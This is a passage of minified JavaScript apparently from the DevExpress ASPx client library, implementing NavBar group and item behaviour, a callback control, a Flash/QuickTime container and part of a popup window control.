Date()-element.animationStart>this.animationMaxDelay);if(finished){this.ChangeGroupExpandState(groupIndex,element.expanding);element.style.overflow="";element.style.height="";element.style.width="";this.RaiseExpandedChanged(groupIndex);}else{element.style.height=height+"px";element.animationCount++;element.timerID=window.setTimeout("aspxNBAnimT(\""+this.name+"\", "+groupIndex+")",this.animationDelay);}}},OnHeaderClick:function(groupIndex,evt){var processingMode=this.RaiseHeaderClick(groupIndex,evt);var linkElement=_aspxGetParentByTagName(_aspxGetEventSource(evt),"A");if(linkElement==null||linkElement.href==__aspxAccessibilityEmptyUrl){if(processingMode=="Client"&&this.allowExpanding){var expanded=this.groupsExpanding[groupIndex];this.SetExpandedInternal(groupIndex,!expanded);aspxUpdateHoverState(evt);}else if(processingMode=="Server")this.SendPostBack("HEADERCLICK:"+groupIndex);}},OnItemClick:function(groupIndex,itemIndex,evt){var element=this.GetItemElement(groupIndex,itemIndex);var clickedLinkElement=_aspxGetParentByTagName(_aspxGetEventSource(evt),"A");var isLinkClicked=(clickedLinkElement!=null&&clickedLinkElement.href!=__aspxAccessibilityEmptyUrl);var linkElement=(element!=null)?_aspxGetChildByTagName(element,"A",0):null;if(linkElement!=null&&linkElement.href==__aspxAccessibilityEmptyUrl)linkElement=null;aspxClearHoverState();this.SetSelectedItemInternal(groupIndex,itemIndex);aspxUpdateHoverState(evt);this.DoItemClick(groupIndex,itemIndex,isLinkClicked||(linkElement!=null),evt);if(!isLinkClicked&&linkElement!=null)_aspxNavigateUrl(linkElement.href,linkElement.target);},OnCallbackInternal:function(html,index,isError){this.SetCallbackContent(html,index,isError);if(!isError)this.RaiseExpandedChanged(index);_aspxArrayRemoveAt(this.groupsExpandingRequest,0);},OnCallback:function(result){this.OnCallbackInternal(result.html,result.index,false);},OnCallbackError:function(result,data){this.OnCallbackInternal(result,data,true);},OnCallbackGeneralError:function(result){var callbackGroupIndex=(this.groupsExpandingRequest.length>0)?this.groupsExpandingRequest[0]:0;this.SetCallbackContent(result,callbackGroupIndex,true);_aspxArrayRemoveAt(this.groupsExpandingRequest,0);},SetCallbackContent:function(html,index,isError){var element=this.GetGroupContentElement(index);if(element!=null){_aspxSetInnerHtml(element,html);if(!isError)element.loaded=true;element.loading=false;}},CreateGroups:function(groupsProperties){for(var i=0;i<groupsProperties.length;i++){var groupName=_aspxIsExists(groupsProperties[i][0])?groupsProperties[i][0]:"";var group=new ASPxClientNavBarGroup(this,i,groupName);if(_aspxIsExists(groupsProperties[i][1]))group.enabled=groupsProperties[i][1];if(_aspxIsExists(groupsProperties[i][2]))group.visible=groupsProperties[i][2];if(_aspxIsExists(groupsProperties[i][3]))group.clientVisible=groupsProperties[i][3];_aspxArrayPush(this.groups,group);group.CreateItems(groupsProperties[i][4]);}},RaiseItemClick:function(groupIndex,itemIndex,htmlEvent){var processOnServer=this.autoPostBack||this.IsServerEventAssigned("ItemClick");if(!this.ItemClick.IsEmpty()){var htmlElement=this.GetItemElement(groupIndex,itemIndex);var args=new ASPxClientNavBarItemEventArgs(processOnServer,this.GetGroup(groupIndex).GetItem(itemIndex),htmlElement,htmlEvent);this.ItemClick.FireEvent(this,args);processOnServer=args.processOnServer;}return processOnServer;},RaiseExpandedChanged:function(groupIndex){if(!this.ExpandedChanged.IsEmpty()){var args=new ASPxClientNavBarGroupEventArgs(this.GetGroup(groupIndex));this.ExpandedChanged.FireEvent(this,args);}},RaiseExpandedChanging:function(groupIndex){var processingMode=this.autoPostBack?"Server":"Client";if(!this.ExpandedChanging.IsEmpty()){var args=new ASPxClientNavBarGroupCancelEventArgs(processingMode=="Server",this.GetGroup(groupIndex));this.ExpandedChanging.FireEvent(this,args);if(args.cancel)processingMode="Handled";else processingMode=args.processOnServer?"Server":"Client";}return processingMode;},RaiseHeaderClick:function(groupIndex,htmlEvent){var processingMode=this.autoPostBack||this.IsServerEventAssigned("HeaderClick")?"Server":"Client";if(!this.HeaderClick.IsEmpty()){var htmlElement=this.GetClickableGroupHeaderElement(groupIndex);var args=new ASPxClientNavBarGroupClickEventArgs(processingMode=="Server",this.GetGroup(groupIndex),htmlElement,htmlEvent);this.HeaderClick.FireEvent(this,args);if(args.cancel)processingMode="Handled";else processingMode=args.processOnServer?"Server":"Client";}return processingMode;},GetGroupCount:function(){return this.groups.length;},GetGroup:function(index){return(0<=index&&index<this.groups.length)?this.groups[index]:null;},GetGroupByName:function(name){for(var i=0;i<this.groups.length;i++)if(this.groups[i].name==name)return this.groups[i];return null;},GetActiveGroup:function(){if(this.autoCollapse){for(var i=0;i<this.groups.length;i++){if(this.groups[i].GetExpanded())return this.groups[i];}}return null;},SetActiveGroup:function(group){if(this.autoCollapse&&group!=null)group.SetExpanded(true);},GetItemByName:function(name){for(var i=0;i<this.groups.length;i++){var item=this.groups[i].GetItemByName(name);if(item!=null)return item;}return null;},GetSelectedItem:function(){var inputElement=this.GetSelectedItemInputElement();if(inputElement!=null&&inputElement.value!=""){var groupIndex=this.GetGroupIndex(inputElement.value);var itemIndex=this.GetItemIndex(inputElement.value);if(groupIndex>-1&&itemIndex>-1)return this.GetGroup(groupIndex).GetItem(itemIndex);}return null;},SetSelectedItem:function(item){var groupIndex=(item!=null)?item.group.index:-1;var itemIndex=(item!=null)?item.index:-1;this.SetSelectedItemInternal(groupIndex,itemIndex);},CollapseAll:function(){for(var i=0;i<this.groupsExpanding.length;i++){if(this.groupsExpanding[i])this.SetExpandedInternal(i,false);}},ExpandAll:function(){for(var i=0;i<this.groupsExpanding.length;i++){if(!this.groupsExpanding[i])this.SetExpandedInternal(i,true);}},CheckSelectedItem:function(groupIndex,itemIndex){var selectedItem=this.GetSelectedItem();if(selectedItem!=null&&selectedItem.group.index==groupIndex&&selectedItem.index==itemIndex)this.SetSelectedItem(null);},ChangeItemElementsEnabledAttributes:function(groupIndex,itemIndex,method,styleMethod){var indexPath=this.GetIndexPath(groupIndex,itemIndex);var imageElement=this.GetItemImageElementByIndexPath(indexPath);if(_aspxIsExists(imageElement)){method(imageElement,"onclick");styleMethod(imageElement,"cursor");var link=_aspxGetChildByTagName(imageElement,"A",0);if(link!=null)method(link,"href");}
var textElement=this.GetItemTextElementByIndexPath(indexPath);if(_aspxIsExists(textElement)){method(textElement,"onclick");styleMethod(textElement,"cursor");var link=_aspxGetChildByTagName(textElement,"A",0);if(link!=null)method(link,"href");link=_aspxGetChildByTagName(textElement,"A",1);if(link!=null)method(link,"href");}
var itemElement=this.GetItemElement(groupIndex,itemIndex);if(_aspxIsExists(itemElement)){method(itemElement,"onclick");if(imageElement==null&&textElement==null){styleMethod(itemElement,"cursor");var link=_aspxGetChildByTagName(itemElement,"A",0);if(link!=null)method(link,"href");}}},SetItemEnabled:function(groupIndex,itemIndex,enabled,initialization){if(!this.groups[groupIndex].items[itemIndex].enabled)return;if(!initialization||!enabled)this.ChangeItemEnabledStateItems(groupIndex,itemIndex,enabled);this.ChangeItemEnabledAttributes(groupIndex,itemIndex,enabled);},ChangeItemEnabledAttributes:function(groupIndex,itemIndex,enabled){if(!enabled)this.CheckSelectedItem(groupIndex,itemIndex);this.ChangeItemElementsEnabledAttributes(groupIndex,itemIndex,_aspxChangeAttributesMethod(enabled),_aspxChangeStyleAttributesMethod(enabled));},ChangeItemEnabledStateItems:function(groupIndex,itemIndex,enabled){var indexPath=this.GetIndexPath(groupIndex,itemIndex);var element=this.GetItemTextElementByIndexPath(indexPath);if(element==null)element=this.GetItemImageElementByIndexPath(indexPath);if(element==null)element=this.GetItemElement(groupIndex,itemIndex);if(element!=null)aspxGetStateController().SetElementEnabled(element,enabled);},GetItemImageUrl:function(groupIndex,itemIndex){var indexPath=this.GetIndexPath(groupIndex,itemIndex);var element=this.GetItemImageElementByIndexPath(indexPath);if(element!=null){var img=_aspxGetChildByTagName(element,"IMG",0);if(img!=null)return img.src;}
element=this.GetItemTextElementByIndexPath(indexPath);if(element!=null){var img=_aspxGetChildByTagName(element,"IMG",0);if(img!=null)return img.src;}return "";},SetItemImageUrl:function(groupIndex,itemIndex,url){var indexPath=this.GetIndexPath(groupIndex,itemIndex);var element=this.GetItemImageElementByIndexPath(indexPath);if(element!=null){var img=_aspxGetChildByTagName(element,"IMG",0);if(img!=null)img.src=url;}
element=this.GetItemTextElementByIndexPath(indexPath);if(element!=null){var img=_aspxGetChildByTagName(element,"IMG",0);if(img!=null)img.src=url;}},GetItemNavigateUrl:function(groupIndex,itemIndex){var indexPath=this.GetIndexPath(groupIndex,itemIndex);var element=this.GetItemTextElementByIndexPath(indexPath);if(element!=null){var link=_aspxGetChildByTagName(element,"A",0);if(link!=null)return link.href;}
element=this.GetItemImageElementByIndexPath(indexPath);if(element!=null){var link=_aspxGetChildByTagName(element,"A",0);if(link!=null)return link.href;}return "";},SetItemNavigateUrl:function(groupIndex,itemIndex,url){var indexPath=this.GetIndexPath(groupIndex,itemIndex);var element=this.GetItemTextElementByIndexPath(indexPath);if(element!=null){var link=_aspxGetChildByTagName(element,"A",0);if(link!=null)link.href=url;link=_aspxGetChildByTagName(element,"A",1);if(link!=null)link.href=url;}
var element=this.GetItemImageElementByIndexPath(indexPath);if(element!=null){var link=_aspxGetChildByTagName(element,"A",0);if(link!=null)link.href=url;}},GetItemText:function(groupIndex,itemIndex){var indexPath=this.GetIndexPath(groupIndex,itemIndex);var element=this.GetItemTextElementByIndexPath(indexPath);if(element!=null){var textNode=_aspxGetChildTextNode(element,0);if(textNode!=null)return textNode.nodeValue;}return "";},SetItemText:function(groupIndex,itemIndex,text){var indexPath=this.GetIndexPath(groupIndex,itemIndex);var element=this.GetItemTextElementByIndexPath(indexPath);if(element!=null){var textNode=_aspxGetChildTextNode(element,0);if(textNode!=null)textNode.nodeValue=text;}},SetItemVisible:function(groupIndex,itemIndex,visible,initialization){if(!this.groups[groupIndex].items[itemIndex].visible)return;if(visible&&initialization)return;if(!visible)this.CheckSelectedItem(groupIndex,itemIndex);var element=this.GetItemElement(groupIndex,itemIndex);if(element!=null)_aspxSetElementDisplay(element,visible);this.SetItemSeparatorsVisiblility(groupIndex);},SetItemSeparatorsVisiblility:function(groupIndex){var group=this.groups[groupIndex];for(var i=0;i<group.items.length;i++){var separatorVisible=group.items[i].GetVisible()&&this.HasNextVisibleItems(group,i);var separatorElement=this.GetItemSeparatorElement(groupIndex,i);if(separatorElement!=null)_aspxSetElementDisplay(separatorElement,separatorVisible);}},HasNextVisibleItems:function(group,index){for(var i=index+1;i<group.items.length;i++){if(group.items[i].GetVisible())return true;}return false;},SetGroupVisible:function(groupIndex,visible,initialization){if(!this.groups[groupIndex].visible)return;if(visible&&initialization)return;var element=this.GetGroupRow(groupIndex);if(element!=null)_aspxSetElementDisplay(element,visible);this.SetGroupSeparatorsVisiblility();},SetGroupSeparatorsVisiblility:function(){for(var i=0;i<this.groups.length;i++){var separatorVisible=this.groups[i].GetVisible()&&this.HasNextVisibleGroups(i);var separatorElement=this.GetGroupSeparatorRow(i);if(separatorElement!=null)_aspxSetElementDisplay(separatorElement,separatorVisible);}},HasNextVisibleGroups:function(index){for(var i=index+1;i<this.groups.length;i++){if(this.groups[i].GetVisible())return true;}return false;}});ASPxClientNavBarGroup=_aspxCreateClass(null,{constructor:function(navBar,index,name){this.navBar=navBar;this.index=index;this.name=name;this.enabled=true;this.visible=true;this.clientVisible=true;this.items=[];},CreateItems:function(itemsProperties){for(var i=0;i<itemsProperties.length;i++){var itemName=_aspxIsExists(itemsProperties[i][0])?itemsProperties[i][0]:"";var item=new ASPxClientNavBarItem(this.navBar,this,i,itemName);if(_aspxIsExists(itemsProperties[i][1]))item.enabled=itemsProperties[i][1];if(_aspxIsExists(itemsProperties[i][2]))item.clientEnabled=itemsProperties[i][2];if(_aspxIsExists(itemsProperties[i][3]))item.visible=itemsProperties[i][3];if(_aspxIsExists(itemsProperties[i][4]))item.clientVisible=itemsProperties[i][4];_aspxArrayPush(this.items,item);}},GetEnabled:function(){return this.enabled;},GetExpanded:function(){return this.navBar.groupsExpanding[this.index];},SetExpanded:function(value){this.navBar.SetExpandedInternal(this.index,value);},GetVisible:function(){return this.visible&&this.clientVisible;},SetVisible:function(value){if(this.clientVisible!=value){this.clientVisible=value;this.navBar.SetGroupVisible(this.index,value,false);}},GetItemCount:function(groupIndex){return this.items.length;},GetItem:function(index){return(0<=index&&index<this.items.length)?this.items[index]:null;},GetItemByName:function(name){for(var i=0;i<this.items.length;i++)if(this.items[i].name==name)return this.items[i];return null;}});ASPxClientNavBarItem=_aspxCreateClass(null,{constructor:function(navBar,group,index,name){this.navBar=navBar;this.group=group;this.index=index;this.name=name;this.enabled=true;this.clientEnabled=true;this.visible=true;this.clientVisible=true;},GetEnabled:function(){return this.enabled&&this.clientEnabled;},SetEnabled:function(value){if(this.clientEnabled!=value){this.clientEnabled=value;this.navBar.SetItemEnabled(this.group.index,this.index,value,false);}},GetImageUrl:function(){return this.navBar.GetItemImageUrl(this.group.index,this.index);},SetImageUrl:function(value){this.navBar.SetItemImageUrl(this.group.index,this.index,value);},GetNavigateUrl:function(){return this.navBar.GetItemNavigateUrl(this.group.index,this.index);},SetNavigateUrl:function(value){this.navBar.SetItemNavigateUrl(this.group.index,this.index,value);},GetText:function(){return this.navBar.GetItemText(this.group.index,this.index);},SetText:function(value){this.navBar.SetItemText(this.group.index,this.index,value);},GetVisible:function(){return this.visible&&this.clientVisible;},SetVisible:function(value){if(this.clientVisible!=value){this.clientVisible=value;this.navBar.SetItemVisible(this.group.index,this.index,value,false);}}});ASPxClientNavBarItemEventArgs=_aspxCreateClass(ASPxClientProcessingModeEventArgs,{constructor:function(processOnServer,item,htmlElement,htmlEvent){this.constructor.prototype.constructor.call(this,processOnServer);this.item=item;this.htmlElement=htmlElement;this.htmlEvent=htmlEvent;}});ASPxClientNavBarGroupEventArgs=_aspxCreateClass(ASPxClientEventArgs,{constructor:function(group){this.group=group;}});ASPxClientNavBarGroupCancelEventArgs=_aspxCreateClass(ASPxClientCancelEventArgs,{constructor:function(processOnServer,group){this.constructor.prototype.constructor.call(this,processOnServer);this.group=group;}});ASPxClientNavBarGroupClickEventArgs=_aspxCreateClass(ASPxClientNavBarGroupCancelEventArgs,{constructor:function(processOnServer,group,htmlElement,htmlEvent){this.constructor.prototype.constructor.call(this,processOnServer,group);this.htmlElement=htmlElement;this.htmlEvent=htmlEvent;}});function aspxNBAnimT(name,groupIndex){var nb=aspxGetControlCollection().Get(name);if(nb!=null)nb.OnAnimationTimer(groupIndex);}
function aspxNBHClick(evt,name,groupIndex){var nb=aspxGetControlCollection().Get(name);if(nb!=null)nb.OnHeaderClick(groupIndex,evt);if(!__aspxNS)evt.cancelBubble=true;return true;}
function aspxNBIClick(evt,name,groupIndex,itemIndex){var nb=aspxGetControlCollection().Get(name);if(nb!=null)nb.OnItemClick(groupIndex,itemIndex,evt);if(!__aspxNS)evt.cancelBubble=true;return true;}
ASPxClientCallback=_aspxCreateClass(ASPxClientControl,{constructor:function(name){this.constructor.prototype.constructor.call(this,name);this.CallbackComplete=new ASPxClientEvent();},SendCallback:function(parameter){this.PerformCallback(parameter);},PerformCallback:function(parameter){if(!_aspxIsExists(parameter))parameter="";this.CreateCallback(parameter);},OnCallback:function(result){var args=new ASPxClientCallbackCompleteEventArgs(result.parameter,result.data);this.CallbackComplete.FireEvent(this,args);}});ASPxClientCallbackCompleteEventArgs=_aspxCreateClass(ASPxClientEventArgs,{constructor:function(parameter,result){this.constructor.prototype.constructor.call(this);this.parameter=parameter;this.result=result;}});ASPxClientObjectContainer=_aspxCreateClass(ASPxClientControl,{constructor:function(name){this.constructor.prototype.constructor.call(this,name);this.needFixObjectBounds=false;this.FlashScriptCommand=new ASPxClientEvent();},Initialize:function(){if(this.needFixObjectBounds)this.FixObjectBounds();if(__aspxSafariFamily&&!this.GetVisible())this.SetVisible_Safari(false);this.constructor.prototype.Initialize.call(this);},DoFlashScriptCommand:function(command,args){this.RaiseFlashScriptCommand(command,args);},FixObjectBounds:function(){var mainElement=this.GetMainElement();if(mainElement!=null&&mainElement.body!=null&&mainElement.body.style!=null){mainElement.body.style.border="none";mainElement.body.style.margin="0px";mainElement.body.style.padding="0px";mainElement.body.style.overflow="hidden";}},SetVisible:function(visible){ASPxClientControl.prototype.SetVisible.call(this,visible);if(__aspxSafariFamily)this.SetVisible_Safari(visible);},SetVisible_Safari:function(visible){var mainElement=this.GetMainElement();var method=visible?_aspxRestoreStyleAttribute:_aspxChangeStyleAttribute;method(mainElement,"width","0px");method(mainElement,"height","0px");},RaiseFlashScriptCommand:function(command,args){if(!this.FlashScriptCommand.IsEmpty()){var eventArgs=new ASPxClientFlashScriptCommandEventArgs(command,args);this.FlashScriptCommand.FireEvent(this,eventArgs);}},Back:function(){this.GetMainElement().Back();},GetVariable:function(name){return this.GetMainElement().GetVariable(name);},Forward:function(){this.GetMainElement().Forward();},GotoFrame:function(frameNumber){this.GetMainElement().GotoFrame(frameNumber);},IsPlaying:function(){return __aspxIE?this.GetMainElement().Playing:this.GetMainElement().IsPlaying();},LoadMovie:function(layerNumber,url){this.GetMainElement().LoadMovie(layerNumber,url);},Pan:function(x,y,mode){this.GetMainElement().Pan(x,y,mode);},PercentLoaded:function(){this.GetMainElement().PercentLoaded();},Play:function(){this.GetMainElement().Play();},Rewind:function(){this.GetMainElement().Rewind();},SetVariable:function(name,value){this.GetMainElement().SetVariable(name,value);},SetZoomRect:function(left,top,right,bottom){this.GetMainElement().SetZoomRect(left,top,right,bottom);},StopPlay:function(){if(__aspxIE)this.GetMainElement().Stop();else this.GetMainElement().StopPlay();},TotalFrames:function(){return __aspxIE?this.GetMainElement().TotalFrames:this.GetMainElement().TotalFrames();},Zoom:function(percent){this.GetMainElement().Zoom(percent);},QTPlay:function(){this.GetMainElement().Play();},QTStopPlay:function(){this.GetMainElement().Stop();},QTRewind:function(){this.GetMainElement().Rewind();},QTStep:function(count){this.GetMainElement().Step(count);}});ASPxClientFlashScriptCommandEventArgs=_aspxCreateClass(ASPxClientEventArgs,{constructor:function(command,args){this.command=command;this.args=args;}});var __aspxPCWIdSuffix="_PW";function ASPxPCResizeCursorInfo(horizontalDirection,verticalDirection,horizontalOffset,verticalOffset){this.horizontalDirection=horizontalDirection;this.verticalDirection=verticalDirection;this.horizontalOffset=horizontalOffset;this.verticalOffset=verticalOffset;this.course=verticalDirection+horizontalDirection;}
ASPxClientPopupControl=_aspxCreateClass(ASPxClientControl,{constructor:function(name){this.constructor.prototype.constructor.call(this,name);this.leadingAfterInitCall=true;this.adjustInnerControlsSizeOnShow=true;this.animationDelay=30;this.animationMaxDelay=400;this.appearAfter=300;this.disappearAfter=500;this.allowResize=false;this.enableAnimation=true;this.allowCorrectYOffsetPosition=true;this.contentUrl="";this.contentUrlArray=[];this.cookieName="";this.closeAction="OuterMouseClick";this.popupAction="LeftMouseClick";this.popupElementID="";this.popupElementIDArray=[];this.showOnPageLoad=false;this.showOnPageLoadArray=[];this.popupHorizontalAlign=__aspxNotSetAlignIndicator;this.popupVerticalAlign=__aspxNotSetAlignIndicator;this.popupHorizontalOffset=0;this.popupVerticalOffset=0;this.shadowHeight=5;this.shadowWidth=5;this.windows=[];this.windowCount=0;this.isDragged=false;this.isResized=false;this.zIndex=-1;this.left=0;this.top=0;this.isDraggedArray=[];this.isResizedArray=[];this.zIndexArray=[];this.leftArray=[];this.topArray=[];this.height=0;this.width=0;this.heightArray=[];this.widthArray=[];this.isLiveResizingMode=true;this.isPopupPositionCorrectionOn=true;this.SSLSecureBlankUrl="";this.windowElements=new Object();this.hideBodyScrollWhenModal=true;this.autoUpdatePosition=false;this.isNeedPopupedSet=false;this.cachedSize=null;this.cachedSizeArray=[];this.fakeDragDiv=null;this.popupElement=null;this.popupElements=[];this.headerHeight=0;this.headerHeightArray=[];this.footerHeight=0;this.footerHeightArray=[];this.ResizeBorderSize=6;this.ResizeCornerBorderSize=20;this.CloseButtonClick=new ASPxClientEvent();this.CloseUp=new ASPxClientEvent();this.Closing=new ASPxClientEvent();this.PopUp=new ASPxClientEvent();this.Resize=new ASPxClientEvent();this.Shown=new ASPxClientEvent();this.BeforeResizing=new ASPxClientEvent();this.AfterResizing=new ASPxClientEvent();aspxGetPopupControlCollection().Add(this);},Initialize:function(){this.InitializeArrays();if(this.HasDefaultWindow())this.InitializeWindow(-1);for(var i=0;i<this.popupElementIDArray.length;i++)this.InitializeWindow(i);this.constructor.prototype.Initialize.call(this);},AfterInitialize:function(){if(this.HasDefaultWindow())this.AfterInitializeWindow(-1);for(var i=0;i<this.popupElementIDArray.length;i++)this.AfterInitializeWindow(i);this.constructor.prototype.AfterInitialize.call(this);},InitializeArrays:function(){if(this.GetWindowCountCore()>0){if(this.contentUrlArray.length==0)this.InitializeArray(this.contentUrlArray,"");if(this.popupElementIDArray.length==0)this.InitializeArray(this.popupElementIDArray,"");if(this.showOnPageLoadArray.length==0)this.InitializeArray(this.showOnPageLoadArray,false);if(this.isDraggedArray.length==0)this.InitializeArray(this.isDraggedArray,false);if(this.isResizedArray.length==0)this.InitializeArray(this.isResizedArray,false);if(this.zIndexArray.length==0)this.InitializeArray(this.zIndexArray,-1);if(this.leftArray.length==0)this.InitializeArray(this.leftArray,0);if(this.topArray.length==0)this.InitializeArray(this.topArray,0);if(this.widthArray.length==0)this.InitializeArray(this.widthArray,0);if(this.heightArray.length==0)this.InitializeArray(this.heightArray,0);if(this.cachedSizeArray.length==0)this.InitializeArray(this.cachedSizeArray,null);if(__aspxIE){if(this.headerHeightArray.length==0)this.InitializeArray(this.headerHeightArray,-1);if(this.footerHeightArray.length==0)this.InitializeArray(this.footerHeightArray,-1);}}},InitializeArray:function(array,value){for(var i=0;i<this.GetWindowCountCore();i++)array[i]=value;},InitializeWindow:function(index){this.GetPopupElement(index);var element=this.GetWindowElement(index);if(element!=null){element.onresize=new Function("aspxPWResize(\""+this.name+"\",\""+element.id+"\");");if(__aspxIE)this.AttachOnDragStartEventToWindowImages(index);element.isHiding=false;element.isIEContentHeightInit=false;element.isPopupPositionCorrectionOn=this.isPopupPositionCorrectionOn||!this.GetShowOnPageLoad(index);if(this.GetShowOnPageLoad(index)&&this.GetZIndex(index)>0){this.FirstShowWindow(index,false);aspxGetPopupControlCollection().SetWindowElementZIndex(element,this.GetZIndex(index));element.isPopupPositionCorrectionOn=true;}}},AfterInitializeWindow:function(index){if(this.GetShowOnPageLoad(index)&&this.GetZIndex(index)<0){this.FirstShowWindow(index,true);var element=this.GetWindowElement(index);if(element!=null)element.isPopupPositionCorrectionOn=true;}},AttachOnDragStartEventToWindowImages:function(index){this.AttachChildImagesPreventDragStartEvent(this.GetWindowHeaderElement(index));this.AttachChildImagesPreventDragStartEvent(this.GetWindowFooterElement(index));},AttachChildImagesPreventDragStartEvent:function(parentElem){var images=parentElem==null?null:_aspxGetElementsByTagName(parentElem,"img");if(images!=null){for(var i=0;i<images.length;i++)images[i].ondragstart=new Function("return _aspxPreventDragStart(event)");}},FirstShowWindow:function(index,allowChangeZIndex){var isFreeWindow=this.GetIsDragged(index);var x=__aspxInvalidPosition;var y=__aspxInvalidPosition;if(isFreeWindow){x=this.GetWindowLeft(index);y=this.GetWindowTop(index);var popupHorizontalOffsetBackup=this.popupHorizontalOffset;var popupVerticalOffsetBackup=this.popupVerticalOffset;this.popupHorizontalOffset=0;this.popupVerticalOffset=0;}
var enableAnimationBackup=this.enableAnimation;this.enableAnimation=false;this.DoShowWindowAtPos(index,x,y,isFreeWindow,false,allowChangeZIndex);this.enableAnimation=enableAnimationBackup;if(isFreeWindow){this.popupHorizontalOffset=popupHorizontalOffsetBackup;this.popupVerticalOffset=popupVerticalOffsetBackup;}},GetIsDragged:function(index){if(0<=index&&index<this.isDraggedArray.length)return this.isDraggedArray[index];return this.isDragged;},SetIsDragged:function(index,value){if(0<=index&&index<this.isDraggedArray.length)this.isDraggedArray[index]=value;else this.isDragged=value;},GetIsResized:function(index){if(0<=index&&index<this.isResizedArray.length)return this.isResizedArray[index];return this.isResized;},SetIsResized:function(index,value){if(0<=index&&index<this.isResizedArray.length)this.isResizedArray[index]=value;else this.isResized=value;},HasDefaultWindow:function(){return this.GetWindowCountCore()==0;},GetCurrentLeft:function(index){return this.GetPosition(index,true);},GetCurrentTop:function(index){return this.GetPosition(index,false);},GetHeaderHeight:function(index){if(0<=index&&index<this.headerHeightArray.length)return this.headerHeightArray[index];return this.headerHeight;},GetFooterHeight:function(index){if(0<=index&&index<this.footerHeightArray.length)return this.footerHeightArray[index];return this.footerHeight;},SetHeaderHeight:function(index,height){if(0<=index&&index<this.headerHeightArray.length)this.headerHeightArray[index]=height;else this.headerHeight=height;},SetFooterHeight:function(index,height){if(0<=index&&index<this.footerHeightArray.length)return this.footerHeightArray[index]=height;else this.footerHeight=height;},GetPosition:function(index,isLeft){if(0<=index&&index<this.GetWindowCountCore())return isLeft?this.leftArray[index]:this.topArray[index];return isLeft?this.left:this.top;},GetPopupElement:function(index){var popupElement=this.GetPopupElementInternal(index);var modalElement=this.GetWindowModalElement(index);if(_aspxIsExists(modalElement))_aspxAttachEventToElement(modalElement,"mousedown",aspxPWMEMDown);if(!_aspxIsExistsElement(popupElement)){var popupElement=_aspxFindPopupElementById(this.GetPopupElementID(index));if(_aspxIsExistsElement(popupElement)){popupElement.DXPopupControl=this;popupElement.DXPopupWindowIndex=index;popupElement.isPopuped=false;if(this.popupAction=="LeftMouseClick")_aspxAttachEventToElement(popupElement,"mouseup",aspxPEMEvent);else if(this.popupAction=="RightMouseClick")_aspxAttachEventToElement(popupElement,"contextmenu",aspxPEMEvent);else if(this.popupAction=="MouseOver"){_aspxAttachEventToElement(popupElement,"mouseover",aspxPEMOver);_aspxAttachEventToElement(this.GetWindowElement(index),"mouseover",aspxPWEMOver);}if(this.popupAction=="LeftMouseClick"||this.popupAction=="RightMouseClick"){_aspxAttachEventToElement(popupElement,"mousedown",aspxPEMEvent);this.isNeedPopupedSet=true;}
this.SetPopupElementInternal(index,popupElement);}}return popupElement;},GetPopupElementInternal:function(index){if(0<=index&&index<this.GetWindowCountCore())return this.popupElements[index];return this.popupElement;},SetPopupElementInternal:function(index,element){if(0<=index&&index<this.GetWindowCountCore())this.popupElements[index]=element;else this.popupElement=element;},GetPopupElementID:function(index){if(0<=index&&index<this.GetWindowCountCore())return this.popupElementIDArray[index];return this.popupElementID;},GetShowOnPageLoad:function(index){if(0<=index&&index<this.showOnPageLoadArray.length)return this.showOnPageLoadArray[index];return this.showOnPageLoad;},GetWindowCountCore:function(){return(this.windows.length>0)?this.windows.length:this.windowCount;},GetWindowIFrame:function(index){var element=this.GetWindowElement(index);var iFrame=element.overflowElement;if(!_aspxIsExists(iFrame)){iFrame=this.FindWindowIFrame(index);element.overflowElement=iFrame;}return iFrame;},FindWindowIFrame:function(index){return _aspxGetElementById(this.name+"_DXPWIF"+index);},GetWindowModalElement:function(index){var element=this.GetWindowElement(index);if(!_aspxIsExists(element))return;var modalElement=element.modalElement;if(!_aspxIsExists(modalElement)){modalElement=this.FindWindowModalElement(index);element.modalElement=modalElement;if(_aspxIsExists(modalElement)){modalElement.DXModalPopupControl=this;modalElement.DXModalPopupWindowIndex=index;}}return modalElement;},FindWindowModalElement:function(index){return _aspxGetElementById(this.name+"_DXPWMB"+index);},GetWindowElementId:function(index){return this.name+__aspxPCWIdSuffix+index;},GetWindowElement:function(index){if(!_aspxIsExistsElement(this.windowElements[index]))this.windowElements[index]=_aspxGetElementById(this.GetWindowElementId(index));return this.windowElements[index];},GetWindowChild:function(index,idPostfix){return _aspxGetChildById(this.GetWindowElement(index),this.name+idPostfix);},GetWindowContentIFrameDivElementID:function(index){return this.name+"_CIFD"+index;},GetWindowContentIFrameDivElement:function(index){return this.GetWindowChild(index,"_CIFD"+index);},GetWindowContentIFrameElementId:function(index){return this.name+"_CIF"+index;},GetWindowContentIFrameElement:function(index){return this.GetWindowChild(index,"_CIF"+index);},GetWindowContentIFrameUrl:function(index){if(0<=index&&index<this.contentUrlArray.length)return this.contentUrlArray[index];return this.contentUrl;},SetWindowContentIFrameUrl:function(index,url){if(0<=index&&index<this.contentUrlArray.length)this.contentUrlArray[index]=url;else this.contentUrl=url;},ShowWindowContentUrl:function(index){if(__aspxMozilla||__aspxSafariFamily){var contentIFrameDiv=this.GetWindowContentIFrameDivElement(index);var contentIFrame=this.GetWindowContentIFrameElement(index);if(_aspxIsExists(contentIFrameDiv))contentIFrameDiv.style.height="100%";if(_aspxIsExists(contentIFrame))contentIFrame.style.height=contentIFrameDiv.clientHeight+"px";}
this.LoadWindowContentUrl(index);},LoadWindowContentUrl:function(index){var url=this.GetWindowContentIFrameUrl(index);this.LoadWindowContentFromUrl(index,url);},LoadWindowContentFromUrl:function(index,url){var element=this.GetWindowContentIFrameElement(index);if(_aspxIsExists(element)&&element.src!=url&&element.DXSrcRaw!=url){this.SetSrcToIframeElement(element,url);this.SetWindowContentIFrameUrl(index,element.src);}},SetSrcToIframeElement:function(iframeElement,src){iframeElement.src=src;iframeElement.DXSrcRaw=src;},GetWindowContentElement:function(index){return this.GetWindowChild(index,"_PWC"+index);},GetWindowHeaderElement:function(index){return this.GetWindowChild(index,"_PWH"+index);},GetWindowHeaderGripElement:function(index){return this.GetWindowChild(index,"_FGRP"+index);},GetWindowFooterElement:function(index){return this.GetWindowChild(index,"_PWF"+index);},GetWindowIndex:function(element){var id=element.id;var pos=id.lastIndexOf(__aspxPCWIdSuffix);return parseInt(id.substr(pos+__aspxPCWIdSuffix.length));},GetWindowMainCell:function(element){return this.GetWindowMainTable(element).rows[0].cells[0];},GetWindowMainTable:function(element){var index=this.GetWindowIndex(element);var shadowTable=this.GetWindowChild(index,"_PWST"+index);return shadowTable!=null?shadowTable:element;},GetWindowClientTable:function(index){return 